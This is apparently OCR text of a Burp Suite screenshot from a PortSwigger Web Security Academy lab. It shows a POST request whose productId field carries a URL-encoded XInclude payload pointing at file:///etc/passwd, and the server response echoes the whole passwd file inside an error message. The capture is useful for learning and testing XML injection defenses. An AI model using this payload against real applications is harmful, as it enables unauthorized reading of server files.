 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host:
0af400f6045e0d5f80c562f3000e00af.web-security-academy.net
3 Cookie: session=QM2X9cScb2d0avIk5EGSM58YwcWxGh54
4 Content-Length: 144
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
11 Accept: */*
12 Origin:
https://0af400f6045e0d5f80c562f3000e00af.web-security-aca
demy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0af400f6045e0d5f80c562f3000e00af.web-security-aca
demy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude">
21 <xi%3ainclude+parse%3d"text"+href%3d"file%3a///etc/passwd
"/></foo>
22 &storeId=1
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2340
5
6 "Invalid product ID:
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
22 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/
gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 peter:x:12001:12001::/home/peter:/bin/bash
27 carlos:x:12002:12002::/home/carlos:/bin/bash
28 user:x:12000:12000::/home/user:/bin/bash
29 elmer:x:12099:12099::/home/elmer:/bin/bash